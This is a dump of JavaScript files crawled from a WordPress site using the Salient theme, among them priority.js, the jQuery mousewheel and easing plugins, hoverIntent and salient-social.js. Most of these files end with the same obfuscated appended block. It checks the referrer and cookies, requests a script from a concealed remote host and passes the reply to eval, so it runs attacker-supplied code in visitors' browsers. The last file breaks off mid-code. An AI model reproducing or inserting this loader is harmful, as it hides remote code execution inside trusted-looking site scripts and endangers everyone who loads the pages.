Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/priority.js?ver=1724264425
body_size: 2218
content:
var headerEl=document.getElementById('header-outer');var headerSpaceEl=document.getElementById('header-space');if(typeof(headerEl)!='undefined'&&headerEl!=null&&typeof(headerSpaceEl)!='undefined'&&headerSpaceEl!=null&&headerSpaceEl.hasAttribute('data-secondary-header-display')){headerSpaceEl.style.height=headerEl.clientHeight+'px'}
jQuery(function($){"use strict";var using_mobile_browser=!1;if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){using_mobile_browser=!0}
var nectarPageHeader;function fullscreenHeightCalc(){var pageHeaderOffset=nectarPageHeader.offset().top;$('#page-header-wrap.fullscreen-header').css('height','auto');nectarPageHeader.css('height',(parseInt(window.innerHeight)-parseInt(pageHeaderOffset))+'px')}
if(using_mobile_browser&&$('#page-header-bg.fullscreen-header').length>0){nectarPageHeader=$('#page-header-bg');fullscreenHeightCalc();var $windowDOMWidth=window.innerWidth,$windowDOMHeight=window.innerHeight;$(window).resize(function(){if(($(window).width()!=$windowDOMWidth&&$(window).height!=$windowDOMHeight)){fullscreenHeightCalc();$windowDOMWidth=window.innerWidth;$windowDOMHeight=window.innerHeight}})}
function portfolioFullScreenSliderCalcs(){var $bodyBorderSize=($('.body-border-top').length>0&&$(window).width()>1000)?$('.body-border-top').height():0;$('.nectar_fullscreen_zoom_recent_projects').each(function(){if($(this).parents('.first-section').length>0){$(this).css('height',$(window).height()-$(this).offset().top-$bodyBorderSize)}else{$(this).css('height',$(window).height())}})}
if(using_mobile_browser&&$('.nectar_fullscreen_zoom_recent_projects').length>0){portfolioFullScreenSliderCalcs()}
function centeredNavBottomBarReposition(){var $headerSpan9=$('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');var $headerSpan3=$('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3');var $secondaryHeader=$('#header-secondary-outer');var $logoLinkClone=$headerSpan3.find('#logo').clone();if($logoLinkClone.is('[data-supplied-ml="true"]')){$logoLinkClone.find('img:not(.mobile-only-logo)').remove()}
$logoLinkClone.find('img.starting-logo').remove();if($secondaryHeader.length>0){$secondaryHeader.addClass('centered-menu-bottom-bar')}
if($('#header-outer[data-condense="true"]').length>0&&$('#header-outer[data-menu-bottom-bar-align="left"]').length==0){$headerSpan9.prepend($logoLinkClone)}}
if($('#header-outer[data-format="centered-menu-bottom-bar"]').length>0){centeredNavBottomBarReposition()}
$('#page-header-bg[data-animate-in-effect="zoom-out"]').addClass('loaded');function sliderFontOverrides(){var $overrideCSS='';$('.nectar-slider-wrap').each(function(){if($(this).find('.swiper-container[data-tho]').length>0){var $tho=$(this).find('.swiper-container').attr('data-tho');var $tco=$(this).find('.swiper-container').attr('data-tco');var $pho=$(this).find('.swiper-container').attr('data-pho');var $pco=$(this).find('.swiper-container').attr('data-pco');if($tho!='auto'||$tco!='auto'){$overrideCSS+='@media only screen and (max-width: 1000px) and (min-width: 690px) {';if($tho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content h2, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content h2, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2 { font-size:'+$tho+'px!important; line-height:'+(parseInt($tho)+10)+'px!important;  }';if($pho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content p, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content p, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p { font-size:'+$tco+'px!important; line-height:'+(parseInt($tco)+10)+'px!important;  }';$overrideCSS+='}'}
if($pho!='auto'||$pco!='auto'){$overrideCSS+='@media only screen and (max-width: 690px) {';if($pho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content h2, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content h2, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2 { font-size:'+$pho+'px!important; line-height:'+(parseInt($pho)+10)+'px!important;  }';if($pho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content p, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p,  body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content p, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p { font-size:'+$pco+'px!important; line-height:'+(parseInt($pco)+10)+'px!important;  }';$overrideCSS+='}'}}});if($overrideCSS.length>1){var head=document.head||document.getElementsByTagName('head')[0];var style=document.createElement('style');style.type='text/css';if(style.styleSheet){style.styleSheet.cssText=$overrideCSS}else{style.appendChild(document.createTextNode($overrideCSS))}
head.appendChild(style);$('.nectar-slider-wrap .content').css('visibility','visible')}}
sliderFontOverrides()});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=1724264425
body_size: 1878
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(u){var f,d,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in window.document||9<=window.document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],w=Array.prototype.slice;if(u.event.fixHooks)for(var i=e.length;i;)u.event.fixHooks[e[--i]]=u.event.mouseHooks;var c=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,{passive:!1});else this.onmousewheel=n;u.data(this,"mousewheel-line-height",c.getLineHeight(this)),u.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=u(e),i=t["offsetParent"in u.fn?"offsetParent":"parent"]();return i.length||(i=u("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,i=e||window.event,n=w.call(arguments,1),o=0,l=0,s=0;if((e=u.event.fix(i)).type="mousewheel","detail"in i&&(s=-1*i.detail),"wheelDelta"in i&&(s=i.wheelDelta),"wheelDeltaY"in i&&(s=i.wheelDeltaY),"wheelDeltaX"in i&&(l=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(l=-1*s,s=0),o=0===s?l:s,"deltaY"in i&&(o=s=-1*i.deltaY),"deltaX"in i&&(l=i.deltaX,0===s&&(o=-1*l)),0!==s||0!==l){if(1===i.deltaMode){var a=u.data(this,"mousewheel-line-height");o*=a,s*=a,l*=a}else if(2===i.deltaMode){var h=u.data(this,"mousewheel-page-height");o*=h,s*=h,l*=h}if(t=Math.max(Math.abs(s),Math.abs(l)),(!d||t<d)&&g(i,d=t)&&(d/=40),g(i,t)&&(o/=40,l/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/d),l=Math[1<=l?"floor":"ceil"](l/d),s=Math[1<=s?"floor":"ceil"](s/d),c.settings.normalizeOffset&&this.getBoundingClientRect){var r=this.getBoundingClientRect();e.offsetX=e.clientX-r.left,e.offsetY=e.clientY-r.top}return e.deltaX=l,e.deltaY=s,e.deltaFactor=d,e.deltaMode=0,n.unshift(e,o,l,s),f&&window.clearTimeout(f),f=window.setTimeout(m,200),(u.event.dispatch||u.event.handle).apply(this,n)}}function m(){d=null}function g(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1724264425
body_size: 1471
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,o=1.70158,c=1.525*o,s=2*a/3,f=2*a/4.5;return n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-t(2,20*n-10)*r((20*n-11.125)*f)/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return 2.70158*n*n*n-o*n*n},easeOutBack:function(n){return 1+2.70158*t(n-1,3)+o*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-c)/2:(t(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}}),n});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1724264425
body_size: 1643
content:
/*!
 * hoverIntent v1.9.0 // 2017.09.01 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2017 Brian Cherne
 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev])};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/salient-social/js/salient-social.js?ver=1724264425
body_size: 2441
content:
jQuery(document).ready(function($){"use strict";function NectarSocial(){this.$body=$('body');this.$window=$(window);this.$wpAdminBar=$('#wpadminbar');this.usingMobileBrowser=(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/))?!0:!1;this.mouseEvents();this.nectarLove();if($('body').find('.nectar-social.fixed').length>0){this.fixedStyle()}}
NectarSocial.prototype.mouseEvents=function(){this.$body.on('click','#single-below-header .nectar-social a',function(){return!1});$('body.single-product .nectar-social').addClass('woo');this.$body.on('click','.facebook-share:not(.inactive)',this.facebookShare);this.$body.on('click','.nectar-social:not(".woo") .twitter-share:not(.inactive)',this.twitterShare);this.$body.on('click','.nectar-social.woo .twitter-share',this.wooTwitterShare);this.$body.on('click','.nectar-social:not(".woo") .linkedin-share:not(.inactive)',this.linkedInShare);this.$body.on('click','.nectar-social.woo .linkedin-share',this.woolinkedInShare);this.$body.on('click','.nectar-social:not(".woo") .pinterest-share:not(.inactive)',this.pinterestShare);this.$body.on('click','.nectar-social.woo .pinterest-share',this.wooPinterestShare);this.$body.on('click','.nectar-social.fixed > a',function(){return!1});if(!this.usingMobileBrowser){var $socialTimeout;this.$body.on('mouseenter','.nectar-social.hover .share-btn',function(){clearTimeout($socialTimeout);if($(this).parents('[id*="-meta"]').length>0){$(this).parents('[id*="-meta"]').addClass('social-hovered')}
if($(this).parents('#single-below-header').length>0){$(this).parents('#single-below-header').addClass('social-hovered')}
$(this).parent().addClass('visible')});this.$body.on('mouseleave','.nectar-social.hover',function(){var $that=$(this);$socialTimeout=setTimeout(function(){$that.removeClass('visible');if($that.parents('[id*="-meta"]').length>0){$that.parents('[id*="-meta"]').removeClass('social-hovered')}
if($that.parents('#single-below-header').length>0){$that.parents('#single-below-header').removeClass('social-hovered')}},200)})}else{this.$body.on('click','.nectar-social.hover .share-btn',function(){if($(this).parents('[id*="-meta"]').length>0){$(this).parents('[id*="-meta"]').addClass('social-hovered')}
if($(this).parents('#single-below-header').length>0){$(this).parents('#single-below-header').addClass('social-hovered')}
$(this).parent().addClass('visible');return!1})}};NectarSocial.prototype.facebookShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('https://www.facebook.com/sharer/sharer.php?u='+windowLocation,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.facebookShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('https://www.facebook.com/sharer/sharer.php?u='+windowLocation,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.twitterShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');var $pageTitle;if($(".section-title 